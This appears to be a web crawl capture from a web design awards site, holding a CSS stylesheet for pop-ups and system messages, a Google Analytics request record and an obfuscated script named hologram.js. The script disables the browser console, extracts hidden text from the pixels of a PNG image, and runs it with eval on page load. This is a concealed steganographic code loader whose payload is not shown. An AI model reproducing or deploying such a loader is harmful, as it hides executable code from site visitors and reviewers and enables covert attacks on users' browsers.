/* - - - - - - - - - - - - - - - - - - - - - - - - -
    - - - - - - - - - - - - - - - - - - - - - - - -

    Pop-ups

	- - - - - - - - - - - - - - - - - - - - - - - -
   - - - - - - - - - - - - - - - - - - - - - - - - - */

.pop-up-overlay {
	z-index: 20;
	background-color: rgba(255, 255, 255, 0.92);
}
.pop-up-wrap {
	z-index: 21;
    width: 100%;
    max-width: 600px;
    margin: 20px auto;
    padding: 0 8px;
    position: relative;
}
.pop-up-body {
box-shadow: 0px 5px 9px rgb(0 0 0 / 14%);
}
.site-menu-mobile {
  line-height: 2;
}
.pop-up-wrap .secondary-navigation-forward-and-reverse {
	display: none;
}
.wave-private-pop-up .title-holder-h3 {
    margin-bottom: 18px;
}
.wave-private-pop-up .canvas {
    padding: 0px;
	overflow: hidden;
    border: none;
}
.change-location-pop-up .who-we-are {
	display: none;
}
.change-location-pop-up .pop-up-wrap {
    max-width: 300px;
}
.change-location-pop-up .pop-up-body {
	text-align: center;
}
.change-location-pop-up input {
	text-align: center;
    max-width: 50px;
    display: block;
    margin: 0 auto;
}

.wave-site-nav-pop-up ul {
    padding-left: 0;
    list-style-type: none;
	margin-top: 14px;
}
.wave-site-nav-pop-up a {
	color: var(--main-text-black-color);
	//font-size: 16px;
}
.wave-site-nav-pop-up a:hover {
	opacity: 0.7;
}
.wave-site-nav-pop-up .title-holder-h3 {
    margin: 33px 0 1px;
}



/* - - - - - - - - - - - - - - - - - - - - - - - - -
    - - - - - - - - - - - - - - - - - - - - - - - -

    System messages

	- - - - - - - - - - - - - - - - - - - - - - - -
   - - - - - - - - - - - - - - - - - - - - - - - - - */

.system-messages-overlay {
	z-index: 100;
	background-color: #ffffff;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	overflow-y: auto;
}
.system-messages-wrap {
	z-index: 101;
	width: 100%;
	max-width: 400px;
	top: 50%;
	margin: 20px auto;
	padding: 0 8px;
	position: relative;
	text-align: center;
	color: var(--theme-color);
	font-size: 16px;
}
.system-messages-wrap .elegant-title {
    color: var(--theme-color);
    margin-bottom: 7px;
    letter-spacing: 2px;
}
.system-messages-wrap a {
    color: var(--theme-color);
    border-bottom: 1px solid;
}
.system-messages-wrap a:hover {
    opacity: 0.7;
}
.system-messages-wrap .label-note {
    color: var(--theme-color);
}
.system-messages-close-button {
	position: relative;
	bottom: 26px;
	float: right;
    right: 0;
    border-radius: 50%;
    width: 46px;
    height: 46px;
	fill: var(--theme-color);
    cursor: pointer;
    opacity: 0.5;
	z-index: inherit;
}
.system-messages-close-button:hover {
    opacity: 1;
}
.system-messages-close-button svg {
    width: 10px;
    height: 10px;
    top: 50%;
    left: 50%;
    margin-top: -5px;
    margin-left: -5px;
    position: absolute;
}



/* - - - - - - - - - - - - - - - - - - - -

    foxing-request

   - - - - - - - - - - - - - - - - - - - - */

.foxing-request-wrap {
    margin-top: -120px;
}
.almost-there {
    margin: 0 0 20px;
    font-family: var(--bold-font);
}
.community-mark-in-progress {
    width: 120px;
    height: 120px;
    padding: 10px;
}
.community-mark-in-progress-hidden {
	fill: var(--theme-color);
    stroke-linecap: round;
	stroke-dasharray: 50;
	animation: community-mark-in-progress 5s linear infinite;
	stroke: #ffffff;
	stroke-width: 31;
}
@keyframes community-mark-in-progress {
	to {
	  stroke-dashoffset: 1000;
	}
}


/* - - - - - - - - - - - - - - - - - - - -

    system-message-attention

   - - - - - - - - - - - - - - - - - - - - */

.system-message-attention-wrap {
    margin-top: -106px;
}
.system-message-exclamation-mark {
	height: 60px;
	width: auto;
	fill: var(--theme-color);
}


/* - - - - - - - - - - - - - - - - - - - -

    system-message-success

   - - - - - - - - - - - - - - - - - - - - */

.system-message-success-wrap {
    margin-top: -70px;
}
.system-message-success-mark {
	height: 60px;
	width: auto;
	fill: var(--theme-color);
	margin-top: 20px;
}


/* - - - - - - - - - - - - - - - - - - - -

    system-message-secondary

   - - - - - - - - - - - - - - - - - - - - */

.system-message-secondary-wrap {
	position: fixed;
    top: 20px;
    left: 50%;
    transform: translateX(-50%);
    border-radius: var(--main-border-radius);
    background: #ffffff;
    box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.16);
    max-width: 400px;
    width: 95%;
    padding: 12px 12px 16px;
    z-index: 99;
    text-align: center;
    color: var(--theme-color);
    font-size: 14px;
}
.system-message-secondary-wrap .system-message-exclamation-mark, .system-message-secondary-wrap .system-message-success-mark {
    height: 50px;
}


/* - - - - - - - - - - - - - - - - - - - -

    stripe-input

   - - - - - - - - - - - - - - - - - - - - */

.stripe-input {
	height: 26px;
	margin-top: 8px;
	border-bottom: 1px solid #bcbcbc;
}


/* - - - - - - - - - - - - - - - - - - - -

    user-content-none

   - - - - - - - - - - - - - - - - - - - - */

.winners .user-content-none {
	color: #ffffff;
	fill: #ffffff!important;
}




/* - - - - - - - -  E N D  - - - - - - - - */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=635946933&t=pageview&_s=1&dl=https%3A%2F%2Fcssfox.co%2F%3Dmiisha-solan%2Flog%2Ftop-5-websites-of-the-autumn-fox-2020-award-nomination-vol-1&ul=en-us%40posix&dt=Top%205%20websites%20of%20the%20Autumn%20Fox%202020%20nomination.%20Vol.%201%20%C2%B7%20Miisha%20Solan%27s%20log%20%C2%B7%20Cssfox%20community%20of%20web%20designers%20and%20website%20awards&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2030879897&gjid=1990429268&cid=1739398489.1766813483&tid=UA-55617073-3&_gid=405178745.1766813483&_r=1&_slc=1&z=1482158602
body_size: -449
content:
2,cG-8RDCHLE87D

--- FILE ---
content_type: application/javascript
request_url: https://cssfox.co/js/hologram.js?ver=6.16
body_size: 2983
content:
var _0x1e9d=['\x65\x33\x30\x75\x59\x32\x39\x75\x63\x33\x52\x79\x64\x57\x4e\x30\x62\x33\x49\x6f\x49\x6e\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x30\x61\x47\x6c\x7a\x49\x69\x6b\x6f\x49\x43\x6b\x3d','\x59\x32\x39\x75\x63\x32\x39\x73\x5a\x51\x3d\x3d','\x64\x32\x46\x79\x62\x67\x3d\x3d','\x5a\x47\x56\x69\x64\x57\x63\x3d','\x64\x48\x4a\x68\x59\x32\x55\x3d','\x5a\x58\x4a\x79\x62\x33\x49\x3d','\x59\x33\x56\x79\x63\x6d\x56\x75\x64\x46\x4e\x6a\x63\x6d\x6c\x77\x64\x41\x3d\x3d','\x63\x58\x56\x6c\x63\x6e\x6c\x54\x5a\x57\x78\x6c\x59\x33\x52\x76\x63\x67\x3d\x3d','\x63\x32\x4e\x79\x61\x58\x42\x30\x57\x33\x4e\x79\x59\x79\x6f\x39\x49\x6d\x68\x76\x62\x47\x39\x6e\x63\x6d\x46\x74\x4c\x6d\x70\x7a\x49\x6c\x30\x3d','\x59\x33\x4a\x6c\x59\x58\x52\x6c\x52\x57\x78\x6c\x62\x57\x56\x75\x64\x41\x3d\x3d','\x64\x32\x6c\x6b\x64\x47\x67\x3d','\x61\x47\x56\x70\x5a\x32\x68\x30','\x62\x47\x56\x75\x5a\x33\x52\x6f','\x4c\x79\x38\x74\x49\x53\x31\x45\x52\x55\x78\x4a\x54\x55\x6c\x55\x52\x56\x49\x74\x49\x53\x30\x76\x4c\x77\x3d\x3d','\x63\x33\x56\x69\x63\x33\x52\x79','\x5a\x47\x46\x30\x59\x58\x4e\x6c\x64\x41\x3d\x3d','\x62\x6d\x46\x74\x5a\x51\x3d\x3d','\x4c\x6e\x42\x75\x5a\x77\x3d\x3d','\x63\x33\x56\x69\x63\x33\x52\x79\x61\x57\x35\x6e','\x61\x57\x35\x6b\x5a\x58\x68\x50\x5a\x67\x3d\x3d'];(function(_0x137a30,_0x278297){var _0xb5dc08=function(_0x1c3e3b){while(--_0x1c3e3b){_0x137a30['\x70\x75\x73\x68'](_0x137a30['\x73\x68\x69\x66\x74']());}};var _0x53d63f=function(){var _0x573c96={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x517581,_0x5b6c8d,_0x10435c,_0x5c0792){_0x5c0792=_0x5c0792||{};var _0x37c456=_0x5b6c8d+'\x3d'+_0x10435c;var _0x217370=0x0;for(var _0x217370=0x0,_0x1cdb66=_0x517581['\x6c\x65\x6e\x67\x74\x68'];_0x217370<_0x1cdb66;_0x217370++){var _0x46721e=_0x517581[_0x217370];_0x37c456+='\x3b\x20'+_0x46721e;var _0x4ebf42=_0x517581[_0x46721e];_0x517581['\x70\x75\x73\x68'](_0x4ebf42);_0x1cdb66=_0x517581['\x6c\x65\x6e\x67\x74\x68'];if(_0x4ebf42!==!![]){_0x37c456+='\x3d'+_0x4ebf42;}}_0x5c0792['\x63\x6f\x6f\x6b\x69\x65']=_0x37c456;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2c5aa8,_0x3ee3e2){_0x2c5aa8=_0x2c5aa8||function(_0x1080b8){return _0x1080b8;};var _0x5e148a=_0x2c5aa8(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3ee3e2['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0xcc6e33=function(_0xa426f5,_0x5d7b6e){_0xa426f5(++_0x5d7b6e);};_0xcc6e33(_0xb5dc08,_0x278297);return _0x5e148a?decodeURIComponent(_0x5e148a[0x1]):undefined;}};var _0x37679a=function(){var _0x58e386=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x58e386['\x74\x65\x73\x74'](_0x573c96['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x573c96['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x37679a;var _0x2d18f1='';var _0x5944c7=_0x573c96['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5944c7){_0x573c96['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5944c7){_0x2d18f1=_0x573c96['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x573c96['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x53d63f();}(_0x1e9d,0x168));var _0xd1e9=function(_0x137a30,_0x278297){_0x137a30=_0x137a30-0x0;var _0xb5dc08=_0x1e9d[_0x137a30];if(_0xd1e9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x383603=Function('\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20'+'\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x29'+'\x29\x3b');var _0x53d63f=_0x383603();var _0x573c96='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x53d63f['\x61\x74\x6f\x62']||(_0x53d63f['\x61\x74\x6f\x62']=function(_0x517581){var _0x5b6c8d=String(_0x517581)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x10435c=0x0,_0x5c0792,_0x37c456,_0x3674df=0x0,_0x217370='';_0x37c456=_0x5b6c8d['\x63\x68\x61\x72\x41\x74'](_0x3674df++);~_0x37c456&&(_0x5c0792=_0x10435c%0x4?_0x5c0792*0x40+_0x37c456:_0x37c456,_0x10435c++%0x4)?_0x217370+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5c0792>>(-0x2*_0x10435c&0x6)):0x0){_0x37c456=_0x573c96['\x69\x6e\x64\x65\x78\x4f\x66'](_0x37c456);}return _0x217370;});}());_0xd1e9['\x62\x61\x73\x65\x36\x34\x44\x65\x63\x6f\x64\x65\x55\x6e\x69\x63\x6f\x64\x65']=function(_0x1cdb66){var _0x46721e=atob(_0x1cdb66);var _0x4ebf42=[];for(var _0x2c5aa8=0x0,_0x3ee3e2=_0x46721e['\x6c\x65\x6e\x67\x74\x68'];_0x2c5aa8<_0x3ee3e2;_0x2c5aa8++){_0x4ebf42+='\x25'+('\x30\x30'+_0x46721e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2c5aa8)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x4ebf42);};_0xd1e9['\x64\x61\x74\x61']={};_0xd1e9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}if(_0xd1e9['\x64\x61\x74\x61'][_0x137a30]===undefined){var _0x1080b8=function(_0x5e148a){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5e148a;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x1080b8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0xcc6e33=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0xcc6e33['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x1080b8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0xa426f5){if(!Boolean(~_0xa426f5)){return _0xa426f5;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x1080b8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5d7b6e){for(var _0x37679a=0x0,_0x58e386=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x37679a<_0x58e386;_0x37679a++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x58e386=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5d7b6e(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x1080b8(_0xd1e9)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xb5dc08=_0xd1e9['\x62\x61\x73\x65\x36\x34\x44\x65\x63\x6f\x64\x65\x55\x6e\x69\x63\x6f\x64\x65'](_0xb5dc08);_0xd1e9['\x64\x61\x74\x61'][_0x137a30]=_0xb5dc08;}else{_0xb5dc08=_0xd1e9['\x64\x61\x74\x61'][_0x137a30];}return _0xb5dc08;};var _0x7b5777=function(){var _0x137a30=!![];return function(_0x278297,_0xb5dc08){var _0x1c3e3b=_0x137a30?function(){if(_0xb5dc08){var _0x53b97a=_0xb5dc08['\x61\x70\x70\x6c\x79'](_0x278297,arguments);_0xb5dc08=null;return _0x53b97a;}}:function(){};_0x137a30=![];return _0x1c3e3b;};}();var _0xe8c8dc=_0x7b5777(this,function(){var _0x137a30=function(){return'\x64\x65\x76';},_0x278297=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x484e2a=function(){var _0x383603=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x383603['\x74\x65\x73\x74'](_0x137a30['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x53d63f=function(){var _0x573c96=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x573c96['\x74\x65\x73\x74'](_0x278297['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x517581=function(_0x5b6c8d){var _0x10435c=~-0x1>>0x1+0xff%0x0;if(_0x5b6c8d['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x10435c)){_0x5c0792(_0x5b6c8d);}};var _0x5c0792=function(_0x3674df){var _0x217370=~-0x4>>0x1+0xff%0x0;if(_0x3674df['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x217370){_0x517581(_0x3674df);}};if(!_0x484e2a()){if(!_0x53d63f()){_0x517581('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x517581('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x517581('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0xe8c8dc();var _0x4d15e8=function(){var _0x53b97a=!![];return function(_0x3bf82c,_0x31f234){var _0x374d38=_0x53b97a?function(){if(_0x31f234){var _0x2ef047=_0x31f234['\x61\x70\x70\x6c\x79'](_0x3bf82c,arguments);_0x31f234=null;return _0x2ef047;}}:function(){};_0x53b97a=![];return _0x374d38;};}();var _0x4e2719=_0x4d15e8(this,function(){var _0x37c456=Function('\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20'+_0xd1e9('0x0')+'\x29\x3b');var _0x1cdb66=function(){};var _0x46721e=_0x37c456();if(!_0x46721e['\x63\x6f\x6e\x73\x6f\x6c\x65']){_0x46721e[_0xd1e9('0x1')]=function(_0x3ee3e2){var _0x1080b8={};_0x1080b8['\x6c\x6f\x67']=_0x3ee3e2;_0x1080b8[_0xd1e9('0x2')]=_0x3ee3e2;_0x1080b8[_0xd1e9('0x3')]=_0x3ee3e2;_0x1080b8['\x69\x6e\x66\x6f']=_0x3ee3e2;_0x1080b8['\x65\x72\x72\x6f\x72']=_0x3ee3e2;_0x1080b8['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=_0x3ee3e2;_0x1080b8[_0xd1e9('0x4')]=_0x3ee3e2;return _0x1080b8;}(_0x1cdb66);}else{_0x46721e['\x63\x6f\x6e\x73\x6f\x6c\x65']['\x6c\x6f\x67']=_0x1cdb66;_0x46721e['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0xd1e9('0x2')]=_0x1cdb66;_0x46721e['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0xd1e9('0x3')]=_0x1cdb66;_0x46721e[_0xd1e9('0x1')]['\x69\x6e\x66\x6f']=_0x1cdb66;_0x46721e['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0xd1e9('0x5')]=_0x1cdb66;_0x46721e['\x63\x6f\x6e\x73\x6f\x6c\x65']['\x65\x78\x63\x65\x70\x74\x69\x6f\x6e']=_0x1cdb66;_0x46721e['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0xd1e9('0x4')]=_0x1cdb66;}});_0x4e2719();var a=new Image(),b=document[_0xd1e9('0x6')]||document[_0xd1e9('0x7')](_0xd1e9('0x8')),c=b['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x73\x72\x63');a['\x6f\x6e\x6c\x6f\x61\x64']=function(){var _0x13d2aa=document[_0xd1e9('0x9')]('\x63\x61\x6e\x76\x61\x73'),_0x5bab29=_0x13d2aa['\x67\x65\x74\x43\x6f\x6e\x74\x65\x78\x74']('\x32\x64');_0x13d2aa[_0xd1e9('0xa')]=this['\x77\x69\x64\x74\x68'];_0x13d2aa[_0xd1e9('0xb')]=this[_0xd1e9('0xb')];_0x5bab29['\x64\x72\x61\x77\x49\x6d\x61\x67\x65'](this,0x0,0x0);var _0xfd626a=_0x5bab29['\x67\x65\x74\x49\x6d\x61\x67\x65\x44\x61\x74\x61'](0x0,0x0,this['\x77\x69\x64\x74\x68'],this[_0xd1e9('0xb')])['\x64\x61\x74\x61'],_0x476463='';for(var _0x431adc=0x0;_0x431adc<_0xfd626a[_0xd1e9('0xc')];_0x431adc++){if(_0xfd626a[_0x431adc]<0xff)_0x476463+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0xfd626a[_0x431adc]);}var _0x2898f0=_0xd1e9('0xd'),_0x51ed19=_0x476463['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2898f0),_0x286d4c=_0x476463[_0xd1e9('0xe')](0x0,_0x51ed19),_0x42f8c1=_0x476463['\x73\x75\x62\x73\x74\x72'](_0x51ed19+_0x2898f0[_0xd1e9('0xc')]);eval(_0x286d4c);eval(_0x42f8c1);};a['\x73\x72\x63']='\x2f\x68\x6f\x6c\x6f\x67\x72\x61\x6d\x73\x2f'+b[_0xd1e9('0xf')][_0xd1e9('0x10')]+_0xd1e9('0x11')+c[_0xd1e9('0x12')](c[_0xd1e9('0x13')]('\x3f'));